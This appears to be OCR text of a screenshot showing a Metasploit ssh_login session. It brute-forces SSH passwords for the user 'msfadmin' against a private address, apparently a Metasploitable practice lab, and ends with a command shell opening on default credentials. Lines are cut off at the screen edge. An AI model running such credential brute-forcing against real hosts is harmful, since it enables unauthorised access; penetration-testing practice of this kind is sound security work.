
msf auxiliary(ssh_login) > run

[*] 192.168.1.34:22 - SSH - Starting buteforce

[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':''

[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':'jaja
[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':'pete
[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':'tuto
[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':'ddlr
[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':'pam'
[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':'paqu
[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[-] 192.168.1.34:22 - SSH - Failed: 'msfadmin':'dura
[*] 192.168.1.34:22 - SSH - Trying: username: 'msfad
[*] Command shell session 1 opened (192.168.1.33:589
[+] 192.168.1.34:22 - SSH - Success: 'msfadmin':'msf
[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed